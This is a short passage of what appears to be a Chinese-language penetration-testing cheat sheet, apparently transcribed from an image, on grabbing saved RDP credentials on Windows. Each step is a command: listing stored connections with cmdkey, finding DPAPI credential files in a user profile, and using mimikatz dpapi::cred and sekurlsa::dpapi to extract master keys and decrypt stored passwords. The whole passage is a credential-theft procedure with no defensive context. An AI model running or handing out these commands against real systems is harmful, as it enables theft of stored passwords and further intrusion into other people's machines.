 80 5、RDP凭据抓取
81 查看连接记录:
82 cmdkey /list
83 查找本地的Credentials:
84 dir /a %userprofile%\appdata\local\microsoft\credentials\*
85 Credentials记录guidMasterKey值:
86 mimikatz dpapi::cred /in:C:
\Users\webadmin\appdata\local\microsoft\credentials\5FBB2585F99BA0
5366F08E52F1C1740B
87 找到guidMasterKey对应的MasterKey:
88 mimikatz sekurlsa::dpapi